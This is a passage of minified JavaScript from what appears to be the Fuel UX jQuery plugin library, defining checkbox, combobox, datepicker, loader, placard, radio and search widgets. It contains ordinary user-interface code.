this.state.checked},toggle:function(a){a&&a.target!==a.originalEvent.target||(this.state.checked=!this.state.checked,this._toggleCheckedState(),Boolean(a)&&(a.preventDefault(),this.$element.trigger("change",a)))},toggleContainer:function(){Boolean(this.$toggleContainer)&&(this.state.checked?(this.$toggleContainer.removeClass("hide"),this.$toggleContainer.attr("aria-hidden","false")):(this.$toggleContainer.addClass("hide"),this.$toggleContainer.attr("aria-hidden","true")))},itemchecked:function(b){this.setState(a(b.target))},destroy:function(){return this.$parent.remove(),this.$parent[0].outerHTML},_resetClasses:function(){var a=[];this.state.checked||a.push("checked"),this.state.disabled||a.push("disabled"),a=a.join(" "),this.$label.removeClass(a),this.$parent&&this.$parent.removeClass(a)},_toggleCheckedState:function(){this.state.checked?this.check():this.uncheck()},_toggleDisabledState:function(){this.state.disabled?this.disable():this.enable()},_setCheckedClass:function(){this.$label.addClass("checked"),this.$parent&&this.$parent.addClass("checked")},_setDisabledClass:function(){this.$label.addClass("disabled"),this.$parent&&this.$parent.addClass("disabled")}},a.fn.checkbox=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.checkbox"),h="object"==typeof b&&b;g||f.data("fu.checkbox",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.checkbox.defaults={},a.fn.checkbox.Constructor=c,a.fn.checkbox.noConflict=function(){return a.fn.checkbox=b,this},a(document).on("mouseover.fu.checkbox.data-api","[data-initialize=checkbox]",function(b){var c=a(b.target).closest(".checkbox").find("[type=checkbox]");c.data("fu.checkbox")||c.checkbox(c.data())}),a(function(){a("[data-initialize=checkbox] [type=checkbox]").each(function(){var b=a(this);b.data("fu.checkbox")||b.checkbox(b.data())})})}(a),function(a){var b=a.fn.combobox,c=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.combobox.defaults,c),this.$dropMenu=this.$element.find(".dropdown-menu"),this.$input=this.$element.find("input"),this.$button=this.$element.find(".btn"),this.$element.on("click.fu.combobox","a",a.proxy(this.itemclicked,this)),this.$element.on("change.fu.combobox","input",a.proxy(this.inputchanged,this)),this.$element.on("shown.bs.dropdown",a.proxy(this.menuShown,this)),this.setDefaultSelection()};c.prototype={constructor:c,destroy:function(){return this.$element.remove(),this.$element.find("input").each(function(){a(this).attr("value",a(this).val())}),this.$element[0].outerHTML},doSelect:function(a){"undefined"!=typeof a[0]?(this.$selectedItem=a,this.$input.val(this.$selectedItem.text().trim())):this.$selectedItem=null},menuShown:function(){this.options.autoResizeMenu&&this.resizeMenu()},resizeMenu:function(){var a=this.$element.outerWidth();this.$dropMenu.outerWidth(a)},selectedItem:function(){var b=this.$selectedItem,c={};if(b){var d=this.$selectedItem.text().trim();c=a.extend({text:d},this.$selectedItem.data())}else c={text:this.$input.val()};return c},selectByText:function(b){var c=a([]);this.$element.find("li").each(function(){return(this.textContent||this.innerText||a(this).text()||"").toLowerCase()===(b||"").toLowerCase()?(c=a(this),!1):void 0}),this.doSelect(c)},selectByValue:function(a){var b='li[data-value="'+a+'"]';this.selectBySelector(b)},selectByIndex:function(a){var b="li:eq("+a+")";this.selectBySelector(b)},selectBySelector:function(a){var b=this.$element.find(a);this.doSelect(b)},setDefaultSelection:function(){var a="li[data-selected=true]:first",b=this.$element.find(a);b.length>0&&(this.selectBySelector(a),b.removeData("selected"),b.removeAttr("data-selected"))},enable:function(){this.$element.removeClass("disabled"),this.$input.removeAttr("disabled"),this.$button.removeClass("disabled")},disable:function(){this.$element.addClass("disabled"),this.$input.attr("disabled",!0),this.$button.addClass("disabled")},itemclicked:function(b){this.$selectedItem=a(b.target).parent(),this.$input.val(this.$selectedItem.text().trim()).trigger("change",{synthetic:!0});var c=this.selectedItem();this.$element.trigger("changed.fu.combobox",c),b.preventDefault(),this.$element.find(".dropdown-toggle").focus()},inputchanged:function(b,c){if(!c||!c.synthetic){var d=a(b.target).val();this.selectByText(d);var e=this.selectedItem();0===e.text.length&&(e={text:d}),this.$element.trigger("changed.fu.combobox",e)}}},a.fn.combobox=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.combobox"),h="object"==typeof b&&b;g||f.data("fu.combobox",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.combobox.defaults={autoResizeMenu:!0},a.fn.combobox.Constructor=c,a.fn.combobox.noConflict=function(){return a.fn.combobox=b,this},a(document).on("mousedown.fu.combobox.data-api","[data-initialize=combobox]",function(b){var c=a(b.target).closest(".combobox");c.data("fu.combobox")||c.combobox(c.data())}),a(function(){a("[data-initialize=combobox]").each(function(){var b=a(this);b.data("fu.combobox")||b.combobox(b.data())})})}(a),function(a){var b="Invalid Date",c="moment.js is not available so you cannot use this function",d=[],e=!1,f=a.fn.datepicker,g=!1,h=function(){var a,b;for(g=!0,a=0,b=d.length;b>a;a++)d[a].init.call(d[a].scope);d=[]};"function"==typeof define&&define.amd?require(["moment"],function(a){e=a,h()},function(a){var b=a.requireModules&&a.requireModules[0];"moment"===b&&h()}):h();var i=function(b,c){this.$element=a(b),this.options=a.extend(!0,{},a.fn.datepicker.defaults,c),this.$calendar=this.$element.find(".datepicker-calendar"),this.$days=this.$calendar.find(".datepicker-calendar-days"),this.$header=this.$calendar.find(".datepicker-calendar-header"),this.$headerTitle=this.$header.find(".title"),this.$input=this.$element.find("input"),this.$wheels=this.$element.find(".datepicker-wheels"),this.$wheelsMonth=this.$element.find(".datepicker-wheels-month"),this.$wheelsYear=this.$element.find(".datepicker-wheels-year"),this.artificialScrolling=!1,this.formatDate=this.options.formatDate||this.formatDate,this.inputValue=null,this.moment=!1,this.momentFormat=null,this.parseDate=this.options.parseDate||this.parseDate,this.preventBlurHide=!1,this.restricted=this.options.restricted||[],this.restrictedParsed=[],this.restrictedText=this.options.restrictedText,this.sameYearOnly=this.options.sameYearOnly,this.selectedDate=null,this.yearRestriction=null,this.$calendar.find(".datepicker-today").on("click.fu.datepicker",a.proxy(this.todayClicked,this)),this.$days.on("click.fu.datepicker","tr td button",a.proxy(this.dateClicked,this)),this.$element.find(".dropdown-menu").on("mousedown.fu.datepicker",a.proxy(this.dropdownMousedown,this)),this.$header.find(".next").on("click.fu.datepicker",a.proxy(this.next,this)),this.$header.find(".prev").on("click.fu.datepicker",a.proxy(this.prev,this)),this.$headerTitle.on("click.fu.datepicker",a.proxy(this.titleClicked,this)),this.$input.on("blur.fu.datepicker",a.proxy(this.inputBlurred,this)),this.$input.on("focus.fu.datepicker",a.proxy(this.inputFocused,this)),this.$wheels.find(".datepicker-wheels-back").on("click.fu.datepicker",a.proxy(this.backClicked,this)),this.$wheels.find(".datepicker-wheels-select").on("click.fu.datepicker",a.proxy(this.selectClicked,this)),this.$wheelsMonth.on("click.fu.datepicker","ul button",a.proxy(this.monthClicked,this)),this.$wheelsYear.on("click.fu.datepicker","ul button",a.proxy(this.yearClicked,this)),this.$wheelsYear.find("ul").on("scroll.fu.datepicker",a.proxy(this.onYearScroll,this));var f=function(){this.checkForMomentJS()&&(e=e||window.moment,this.moment=!0,this.momentFormat=this.options.momentConfig.format,this.setCulture(this.options.momentConfig.culture),e.locale=e.locale||e.lang),this.setRestrictedDates(this.restricted),this.setDate(this.options.date)||(this.$input.val(""),this.inputValue=this.$input.val()),this.sameYearOnly&&(this.yearRestriction=this.selectedDate?this.selectedDate.getFullYear():(new Date).getFullYear())};g?f.call(this):d.push({init:f,scope:this})};i.prototype={constructor:i,backClicked:function(){this.changeView("calendar")},changeView:function(a,b){"wheels"===a?(this.$calendar.hide().attr("aria-hidden","true"),this.$wheels.show().removeAttr("aria-hidden",""),b&&this.renderWheel(b)):(this.$wheels.hide().attr("aria-hidden","true"),this.$calendar.show().removeAttr("aria-hidden",""),b&&this.renderMonth(b))},checkForMomentJS:function(){return(a.isFunction(window.moment)||"undefined"!=typeof e&&a.isFunction(e))&&a.isPlainObject(this.options.momentConfig)&&this.options.momentConfig.culture&&this.options.momentConfig.format?!0:!1},dateClicked:function(b){var c,d=a(b.currentTarget).parents("td:first");d.hasClass("restricted")||(this.$days.find("td.selected").removeClass("selected"),d.addClass("selected"),c=new Date(d.attr("data-year"),d.attr("data-month"),d.attr("data-date")),this.selectedDate=c,this.$input.val(this.formatDate(c)),this.inputValue=this.$input.val(),this.$input.focus(),this.$element.trigger("dateClicked.fu.datepicker",c))},destroy:function(){return this.$element.remove(),this.$days.find("tbody").empty(),this.$wheelsYear.find("ul").empty(),this.$element[0].outerHTML},disable:function(){this.$element.addClass("disabled"),this.$element.find("input, button").attr("disabled","disabled"),this.$element.find(".input-group-btn").removeClass("open")},dropdownMousedown:function(){var a=this;this.preventBlurHide=!0,setTimeout(function(){a.preventBlurHide=!1},0)},enable:function(){this.$element.removeClass("disabled"),this.$element.find("input, button").removeAttr("disabled")},formatDate:function(a){var b=function(a){var b="0"+a;return b.substr(b.length-2)};return this.moment?e(a).format(this.momentFormat):b(a.getMonth()+1)+"/"+b(a.getDate())+"/"+a.getFullYear()},getCulture:function(){if(this.moment)return e.locale();throw c},getDate:function(){return this.selectedDate?this.selectedDate:new Date(0/0)},getFormat:function(){if(this.moment)return this.momentFormat;throw c},getFormattedDate:function(){return this.selectedDate?this.formatDate(this.selectedDate):b},getRestrictedDates:function(){return this.restricted},inputBlurred:function(){var a,b=this.$input.val();b!==this.inputValue&&(a=this.setDate(b),null===a?this.$element.trigger("inputParsingFailed.fu.datepicker",b):a===!1?this.$element.trigger("inputRestrictedDate.fu.datepicker",a):this.$element.trigger("changed.fu.datepicker",a)),this.preventBlurHide||this.$element.find(".input-group-btn").removeClass("open")},inputFocused:function(){this.$element.find(".input-group-btn").addClass("open")},isInvalidDate:function(a){var c=a.toString();return c===b||"NaN"===c?!0:!1},isRestricted:function(a,b,c){var d,e,f,g,h=this.restrictedParsed;if(this.sameYearOnly&&null!==this.yearRestriction&&c!==this.yearRestriction)return!0;for(d=0,f=h.length;f>d;d++)if(e=h[d].from,g=h[d].to,(c>e.year||c===e.year&&b>e.month||c===e.year&&b===e.month&&a>=e.date)&&(c<g.year||c===g.year&&b<g.month||c===g.year&&b===g.month&&a<=g.date))return!0;return!1},monthClicked:function(b){this.$wheelsMonth.find(".selected").removeClass("selected"),a(b.currentTarget).parent().addClass("selected")},next:function(){var a=this.$headerTitle.attr("data-month"),b=this.$headerTitle.attr("data-year");if(a++,a>11){if(this.sameYearOnly)return;a=0,b++}this.renderMonth(new Date(b,a,1))},onYearScroll:function(b){if(!this.artificialScrolling){var c,d,e=a(b.currentTarget),f="border-box"===e.css("box-sizing")?e.outerHeight():e.height(),g=e.get(0).scrollHeight,h=e.scrollTop(),i=f/(g-h)*100,j=h/g*100;if(5>j){for(d=parseInt(e.find("li:first").attr("data-year"),10),c=d-1;c>d-11;c--)e.prepend('<li data-year="'+c+'"><button type="button">'+c+"</button></li>");this.artificialScrolling=!0,e.scrollTop(e.get(0).scrollHeight-g+h),this.artificialScrolling=!1}else if(i>90)for(d=parseInt(e.find("li:last").attr("data-year"),10),c=d+1;d+11>c;c++)e.append('<li data-year="'+c+'"><button type="button">'+c+"</button></li>")}},parseDate:function(a){var b,c,d,f,g,h,i,j=this,k=new Date(0/0);if(a){if(this.moment)return f=function(a){var b=e(a,j.momentFormat);return!0===b.isValid()?b.toDate():k},d=function(a){var b=e(new Date(a));return!0===b.isValid()?b.toDate():k},g=function(a,b,c){var d=b(a);return j.isInvalidDate(d)?(d=c(d),j.isInvalidDate(d)?k:d):d},"string"==typeof a?g(a,f,d):g(a,d,f);if("string"==typeof a){if(b=new Date(Date.parse(a)),!this.isInvalidDate(b))return b;if(a=a.split("T")[0],c=/^\s*(\d{4})-(\d\d)-(\d\d)\s*$/,i=c.exec(a),i&&(h=parseInt(i[2],10),b=new Date(i[1],h-1,i[3]),h===b.getMonth()+1))return b}else if(b=new Date(a),!this.isInvalidDate(b))return b}return new Date(0/0)},prev:function(){var a=this.$headerTitle.attr("data-month"),b=this.$headerTitle.attr("data-year");if(a--,0>a){if(this.sameYearOnly)return;a=11,b--}this.renderMonth(new Date(b,a,1))},renderMonth:function(b){b=b||new Date;var c,d,e,f,g,h,i,j,k,l=new Date(b.getFullYear(),b.getMonth(),1).getDay(),m=new Date(b.getFullYear(),b.getMonth()+1,0).getDate(),n=new Date(b.getFullYear(),b.getMonth(),0).getDate(),o=this.$headerTitle.find(".month"),p=b.getMonth(),q=new Date,r=q.getDate(),s=q.getMonth(),t=q.getFullYear(),u=this.selectedDate,v=this.$days.find("tbody"),w=b.getFullYear();for(u&&(u={date:u.getDate(),month:u.getMonth(),year:u.getFullYear()}),o.find(".current").removeClass("current"),o.find('span[data-month="'+p+'"]').addClass("current"),this.$headerTitle.find(".year").text(w),this.$headerTitle.attr({"data-month":p,"data-year":w}),v.empty(),0!==l?(c=n-l+1,i=-1):(c=1,i=0),h=35-l>=m?5:6,f=0;h>f;f++){for(k=a("<tr></tr>"),g=0;7>g;g++)j=a("<td></td>"),-1===i?j.addClass("last-month"):1===i&&j.addClass("next-month"),d=p+i,e=w,0>d?(d=11,e--):d>11&&(d=0,e++),j.attr({"data-date":c,"data-month":d,"data-year":e}),e===t&&d===s&&c===r?j.addClass("current-day"):(t>e||e===t&&s>d||e===t&&d===s&&r>c)&&(j.addClass("past"),this.options.allowPastDates||j.addClass("restricted").attr("title",this.restrictedText)),this.isRestricted(c,d,e)&&j.addClass("restricted").attr("title",this.restrictedText),u&&e===u.year&&d===u.month&&c===u.date&&j.addClass("selected"),j.html(j.hasClass("restricted")?'<span><b class="datepicker-date">'+c+"</b></span>":'<span><button type="button" class="datepicker-date">'+c+"</button></span>"),c++,-1===i&&c>n?(c=1,i=0):0===i&&c>m&&(c=1,i=1),k.append(j);v.append(k)}},renderWheel:function(a){var b,c,d,e=a.getMonth(),f=this.$wheelsMonth.find("ul"),g=a.getFullYear(),h=this.$wheelsYear.find("ul");for(this.sameYearOnly?(this.$wheelsMonth.addClass("full"),this.$wheelsYear.addClass("hide")):(this.$wheelsMonth.removeClass("full"),this.$wheelsYear.removeClass("hide")),f.find(".selected").removeClass("selected"),c=f.find('li[data-month="'+e+'"]'),c.addClass("selected"),f.scrollTop(f.scrollTop()+(c.position().top-f.outerHeight()/2-c.outerHeight(!0)/2)),h.empty(),b=g-10;g+11>b;b++)h.append('<li data-year="'+b+'"><button type="button">'+b+"</button></li>");d=h.find('li[data-year="'+g+'"]'),d.addClass("selected"),this.artificialScrolling=!0,h.scrollTop(h.scrollTop()+(d.position().top-h.outerHeight()/2-d.outerHeight(!0)/2)),this.artificialScrolling=!1,c.find("button").focus()},selectClicked:function(){var a=this.$wheelsMonth.find(".selected").attr("data-month"),b=this.$wheelsYear.find(".selected").attr("data-year");this.changeView("calendar",new Date(b,a,1))},setCulture:function(a){if(!a)return!1;if(!this.moment)throw c;e.locale(a)},setDate:function(a){var b=this.parseDate(a);return this.isInvalidDate(b)?(this.selectedDate=null,this.renderMonth()):this.isRestricted(b.getDate(),b.getMonth(),b.getFullYear())?(this.selectedDate=!1,this.renderMonth()):(this.selectedDate=b,this.renderMonth(b),this.$input.val(this.formatDate(b))),this.inputValue=this.$input.val(),this.selectedDate},setFormat:function(a){if(!a)return!1;if(!this.moment)throw c;this.momentFormat=a},setRestrictedDates:function(a){var b,c,d=[],e=this,f=function(a){return a===-1/0?{date:-1/0,month:-1/0,year:-1/0}:1/0===a?{date:1/0,month:1/0,year:1/0}:(a=e.parseDate(a),{date:a.getDate(),month:a.getMonth(),year:a.getFullYear()})};for(this.restricted=a,b=0,c=a.length;c>b;b++)d.push({from:f(a[b].from),to:f(a[b].to)});this.restrictedParsed=d},titleClicked:function(){this.changeView("wheels",new Date(this.$headerTitle.attr("data-year"),this.$headerTitle.attr("data-month"),1))},todayClicked:function(){var a=new Date;(a.getMonth()+""!==this.$headerTitle.attr("data-month")||a.getFullYear()+""!==this.$headerTitle.attr("data-year"))&&this.renderMonth(a)},yearClicked:function(b){this.$wheelsYear.find(".selected").removeClass("selected"),a(b.currentTarget).parent().addClass("selected")}},a.fn.datepicker=function(b){var c,d=Array.prototype.slice.call(arguments,1),e=this.each(function(){var e=a(this),f=e.data("fu.datepicker"),g="object"==typeof b&&b;f||e.data("fu.datepicker",f=new i(this,g)),"string"==typeof b&&(c=f[b].apply(f,d))});return void 0===c?e:c},a.fn.datepicker.defaults={allowPastDates:!1,date:new Date,formatDate:null,momentConfig:{culture:"en",format:"L"},parseDate:null,restricted:[],restrictedText:"Restricted",sameYearOnly:!1},a.fn.datepicker.Constructor=i,a.fn.datepicker.noConflict=function(){return a.fn.datepicker=f,this},a(document).on("mousedown.fu.datepicker.data-api","[data-initialize=datepicker]",function(b){var c=a(b.target).closest(".datepicker");c.data("datepicker")||c.datepicker(c.data())}),a(document).on("click.fu.datepicker.data-api",".datepicker .dropdown-menu",function(b){var c=a(b.target);(!c.is(".datepicker-date")||c.closest(".restricted").length)&&b.stopPropagation()}),a(document).on("click.fu.datepicker.data-api",".datepicker input",function(a){a.stopPropagation()}),a(function(){a("[data-initialize=datepicker]").each(function(){var b=a(this);b.data("datepicker")||b.datepicker(b.data())})})}(a),function(a){function b(b){a(b).css({visibility:"hidden"}),c(b)?b.parent().addClass("dropup"):b.parent().removeClass("dropup"),a(b).css({visibility:"visible"})}function c(a){var b=d(a),c={};return c.parentHeight=a.parent().outerHeight(),c.parentOffsetTop=a.parent().offset().top,c.dropdownHeight=a.outerHeight(),c.containerHeight=b.overflowElement.outerHeight(),c.containerOffsetTop=b.isWindow?b.overflowElement.scrollTop():b.overflowElement.offset().top,c.fromTop=c.parentOffsetTop-c.containerOffsetTop,c.fromBottom=c.containerHeight-c.parentHeight-(c.parentOffsetTop-c.containerOffsetTop),c.dropdownHeight<c.fromBottom?!1:c.dropdownHeight<c.fromTop?!0:c.dropdownHeight>=c.fromTop&&c.dropdownHeight>=c.fromBottom?c.fromTop>=c.fromBottom?!0:!1:void 0}function d(b){var c,d;return b.attr("data-target")?(c=b.attr("data-target"),d=!1):(c=window,d=!0),a.each(b.parents(),function(b,e){return"visible"!==a(e).css("overflow")?(c=e,d=!1,!1):void 0}),{overflowElement:a(c),isWindow:d}}a(document.body).on("click.fu.dropdown-autoflip","[data-toggle=dropdown][data-flip]",function(){"auto"===a(this).data().flip&&b(a(this).next(".dropdown-menu"))}),a(document.body).on("suggested.fu.pillbox",function(c,d){b(a(d)),a(d).parent().addClass("open")}),a.fn.dropdownautoflip=function(){}}(a),function(a){var b=a.fn.loader,c=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.loader.defaults,c),this.begin=this.$element.is("[data-begin]")?parseInt(this.$element.attr("data-begin"),10):1,this.delay=this.$element.is("[data-delay]")?parseFloat(this.$element.attr("data-delay")):150,this.end=this.$element.is("[data-end]")?parseInt(this.$element.attr("data-end"),10):8,this.frame=this.$element.is("[data-frame]")?parseInt(this.$element.attr("data-frame"),10):this.begin,this.isIElt9=!1,this.timeout={};var d=this.msieVersion();d!==!1&&9>d&&(this.$element.addClass("iefix"),this.isIElt9=!0),this.$element.attr("data-frame",this.frame+""),this.play()};c.prototype={constructor:c,destroy:function(){return this.$element.remove(),this.$element[0].outerHTML},ieRepaint:function(){this.isIElt9&&this.$element.addClass("iefix_repaint").removeClass("iefix_repaint")},msieVersion:function(){var a=window.navigator.userAgent,b=a.indexOf("MSIE ");return b>0?parseInt(a.substring(b+5,a.indexOf(".",b)),10):!1},next:function(){this.frame++,this.frame>this.end&&(this.frame=this.begin),this.$element.attr("data-frame",this.frame+""),this.ieRepaint()},pause:function(){clearTimeout(this.timeout)},play:function(){var a=this;clearTimeout(this.timeout),this.timeout=setTimeout(function(){a.next(),a.play()},this.delay)},previous:function(){this.frame--,this.frame<this.begin&&(this.frame=this.end),this.$element.attr("data-frame",this.frame+""),this.ieRepaint()},reset:function(){this.frame=this.begin,this.$element.attr("data-frame",this.frame+""),this.ieRepaint()}},a.fn.loader=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.loader"),h="object"==typeof b&&b;g||f.data("fu.loader",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.loader.defaults={},a.fn.loader.Constructor=c,a.fn.loader.noConflict=function(){return a.fn.loader=b,this},a(function(){a("[data-initialize=loader]").each(function(){var b=a(this);b.data("fu.loader")||b.loader(b.data())})})}(a),function(a){var b=a.fn.placard,c=function(b,c){var d=this;this.$element=a(b),this.options=a.extend({},a.fn.placard.defaults,c),this.$accept=this.$element.find(".placard-accept"),this.$cancel=this.$element.find(".placard-cancel"),this.$field=this.$element.find(".placard-field"),this.$footer=this.$element.find(".placard-footer"),this.$header=this.$element.find(".placard-header"),this.$popup=this.$element.find(".placard-popup"),this.actualValue=null,this.clickStamp="_",this.previousValue="",-1===this.options.revertOnCancel&&(this.options.revertOnCancel=this.$accept.length>0?!0:!1),this.$field.on("focus.fu.placard",a.proxy(this.show,this)),this.$accept.on("click.fu.placard",a.proxy(this.complete,this,"accept")),this.$cancel.on("click.fu.placard",function(a){a.preventDefault(),d.complete("cancel")}),this.ellipsis()};c.prototype={constructor:c,complete:function(a){var b=this.options["on"+a[0].toUpperCase()+a.substring(1)],c={previousValue:this.previousValue,value:this.$field.val()};b?(b(c),this.$element.trigger(a,c)):("cancel"===a&&this.options.revertOnCancel&&this.$field.val(this.previousValue),this.$element.trigger(a,c),this.hide())},destroy:function(){return this.$element.remove(),a(document).off("click.fu.placard.externalClick."+this.clickStamp),this.$element.find("input").each(function(){a(this).attr("value",a(this).val())}),this.$element[0].outerHTML},disable:function(){this.$element.addClass("disabled"),this.$field.attr("disabled","disabled"),this.hide()},ellipsis:function(){var a,b,c;if("true"===this.$element.attr("data-ellipsis"))if(a=this.$field.get(0),this.$field.is("input"))a.scrollLeft=0;else if(a.scrollTop=0,a.clientHeight<a.scrollHeight){for(this.actualValue=this.$field.val(),this.$field.val(""),c="",b=0;a.clientHeight>=a.scrollHeight;)c+=this.actualValue[b],this.$field.val(c+"..."),b++;c=c.length>0?c.substring(0,c.length-1):"",this.$field.val(c+"...")}},enable:function(){this.$element.removeClass("disabled"),this.$field.removeAttr("disabled")},externalClickListener:function(a,b){(b===!0||this.isExternalClick(a))&&this.complete(this.options.externalClickAction)},getValue:function(){return null!==this.actualValue?this.actualValue:this.$field.val()},hide:function(){this.$element.hasClass("showing")&&(this.$element.removeClass("showing"),this.ellipsis(),a(document).off("click.fu.placard.externalClick."+this.clickStamp),this.$element.trigger("hidden.fu.placard"))},isExternalClick:function(b){var c,d,e=this.$element.get(0),f=this.options.externalClickExceptions||[],g=a(b.target);if(b.target===e||g.parents(".placard:first").get(0)===e)return!1;for(c=0,d=f.length;d>c;c++)if(g.is(f[c])||g.parents(f[c]).length>0)return!1;return!0},setValue:function(a){this.$field.val(a),this.$element.hasClass("showing")||this.ellipsis()},show:function(){var b;if(!this.$element.hasClass("showing")){if(b=a(document).find(".placard.showing"),b.length>0){if(b.data("fu.placard")&&b.data("fu.placard").options.explicit)return;b.placard("externalClickListener",{},!0)}this.previousValue=this.$field.val(),this.$element.addClass("showing"),null!==this.actualValue&&(this.$field.val(this.actualValue),this.actualValue=null),this.$header.length>0&&this.$popup.css("top","-"+this.$header.outerHeight(!0)+"px"),this.$footer.length>0&&this.$popup.css("bottom","-"+this.$footer.outerHeight(!0)+"px"),this.$element.trigger("shown.fu.placard"),this.clickStamp=(new Date).getTime()+(Math.floor(100*Math.random())+1),this.options.explicit||a(document).on("click.fu.placard.externalClick."+this.clickStamp,a.proxy(this.externalClickListener,this))}}},a.fn.placard=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.placard"),h="object"==typeof b&&b;g||f.data("fu.placard",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.placard.defaults={onAccept:void 0,onCancel:void 0,externalClickAction:"cancel",externalClickExceptions:[],explicit:!1,revertOnCancel:-1},a.fn.placard.Constructor=c,a.fn.placard.noConflict=function(){return a.fn.placard=b,this},a(document).on("focus.fu.placard.data-api","[data-initialize=placard]",function(b){var c=a(b.target).closest(".placard");c.data("fu.placard")||c.placard(c.data())}),a(function(){a("[data-initialize=placard]").each(function(){var b=a(this);b.data("fu.placard")||b.placard(b.data())})})}(a),function(a){var b=a.fn.radio,c=function(b,c){this.options=a.extend({},a.fn.radio.defaults,c),this.$radio=a(b).is('input[type="radio"]')?a(b):a(b).find('input[type="radio"]:first'),this.$label=this.$radio.parent(),this.groupName=this.$radio.attr("name"),this.$parent=this.$label.parent(".radio"),this.$toggleContainer=null,0===this.$parent.length&&(this.$parent=null);var d=this.$radio.attr("data-toggle");d&&(this.$toggleContainer=a(d)),this.setState(this.$radio),this.$radio.on("change.fu.radio",a.proxy(this.itemchecked,this))};c.prototype={constructor:c,destroy:function(){return this.$parent.remove(),this.$parent[0].outerHTML},setState:function(a){a=a||this.$radio;var b=a.is(":checked"),c=!!a.prop("disabled");this.$label.removeClass("checked"),this.$parent&&this.$parent.removeClass("checked disabled"),b===!0&&(this.$label.addClass("checked"),this.$parent&&this.$parent.addClass("checked")),c===!0&&(this.$label.addClass("disabled"),this.$parent&&this.$parent.addClass("disabled")),this.toggleContainer()},resetGroup:function(){var b=a('input[name="'+this.groupName+'"]');b.each(function(){var b=a(this).parent("label");b.removeClass("checked"),b.parent(".radio").removeClass("checked")})},enable:function(){this.$radio.attr("disabled",!1),this.$label.removeClass("disabled"),this.$parent&&this.$parent.removeClass("disabled")},disable:function(){this.$radio.attr("disabled",!0),this.$label.addClass("disabled"),this.$parent&&this.$parent.addClass("disabled")},itemchecked:function(b){var c=a(b.target);this.resetGroup(),this.setState(c)},check:function(){this.resetGroup(),this.$radio.prop("checked",!0),this.$radio.attr("checked","checked"),this.setState(this.$radio)},toggleContainer:function(){var b;this.$toggleContainer&&(this.isChecked()?(b=a('input[name="'+this.groupName+'"]'),b.each(function(){var b=a(this).attr("data-toggle");a(b).addClass("hide"),a(b).attr("aria-hidden","true")}),this.$toggleContainer.removeClass("hide"),this.$toggleContainer.attr("aria-hidden","false")):(this.$toggleContainer.addClass("hide"),this.$toggleContainer.attr("aria-hidden","true")))},uncheck:function(){this.$radio.prop("checked",!1),this.$radio.removeAttr("checked"),this.setState(this.$radio)},isChecked:function(){return this.$radio.is(":checked")}},a.fn.radio=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.radio"),h="object"==typeof b&&b;g||f.data("fu.radio",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.radio.defaults={},a.fn.radio.Constructor=c,a.fn.radio.noConflict=function(){return a.fn.radio=b,this},a(document).on("mouseover.fu.checkbox.data-api","[data-initialize=radio]",function(b){var c=a(b.target).closest(".radio").find("[type=radio]");c.data("fu.radio")||c.radio(c.data())}),a(function(){a("[data-initialize=radio] [type=radio]").each(function(){var b=a(this);b.data("fu.radio")||b.radio(b.data())})})}(a),function(a){var b=a.fn.search,c=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.search.defaults,c),this.$button=this.$element.find("button"),this.$input=this.$element.find("input"),this.$icon=this.$element.find(".glyphicon"),this.$button.on("click.fu.search",a.proxy(this.buttonclicked,this)),this.$input.on("keydown.fu.search",a.proxy(this.keypress,this)),this.$input.on("keyup.fu.search",a.proxy(this.keypressed,this)),this.activeSearch=""};c.prototype={constructor:c,destroy:function(){return this.$element.remove(),this.$element.find("input").each(function(){a(this).attr("value",a(this).val())}),this.$element[0].outerHTML},search:function(a){this.$icon.hasClass("glyphicon")&&this.$icon.removeClass("glyphicon-search").addClass("glyphicon-remove"),this.activeSearch=a,this.$element.addClass("searched"),this.$element.trigger("searched.fu.search",a)},clear:function(){this.$icon.hasClass("glyphicon")&&this.$icon.removeClass("glyphicon-remove").addClass("glyphicon-search"),this.activeSearch="",this.$input.val(""),this.$element.removeClass("searched"),this.$element.trigger("cleared.fu.search")},action:function(){var a=this.$input.val(),b=""===a||a===this.activeSearch;this.activeSearch&&b?this.clear():a&&this.search(a)},buttonclicked:function(b){b.preventDefault(),a(b.currentTarget).is(".disabled, :disabled")||this.action()},keypress:function(a){13===a.which&&a.preventDefault()},keypressed:function(a){var b,c="glyphicon-remove",d="glyphicon-search";13===a.which?(a.preventDefault(),this.action()):9===a.which?a.preventDefault():(b=this.$input.val(),b===this.activeSearch&&b?this.$icon.removeClass(d).addClass(c):(this.$icon.removeClass(c).addClass(d),b?this.$element.removeClass("searched"):this.options.clearOnEmpty&&this.clear()))},disable:function(){this.$element.addClass("disabled"),this.$input.attr("disabled","disabled"),this.$button.addClass("disabled")},enable:function(){this.$element.removeClass("disabled"),this.$input.removeAttr("disabled"),this.$button.removeClass("disabled")}},a.fn.search=function(b){var d,e=Array.prototype.slice.call(arguments,1),f=this.each(function(){var f=a(this),g=f.data("fu.search"),h="object"==typeof b&&b;g||f.data("fu.search",g=new c(this,h)),"string"==typeof b&&(d=g[b].apply(g,e))});return void 0===d?f:d},a.fn.search.defaults={clearOnEmpty:!1},a.fn.search.Constructor=c,a.fn.search.noConflict=function(){return a.fn.search=b,this},a(document).on("mousedown.fu.search.data-api","[data-initialize=search]",function(b){var c=a(b.target).closest(".search");c.data("fu.search")||c.search(c.data())}),a(function(){a("[data-initialize=search]").each(function(){var b=a(this);b.data("fu.search")||b.search(b.data())})})}(a),function(a){var 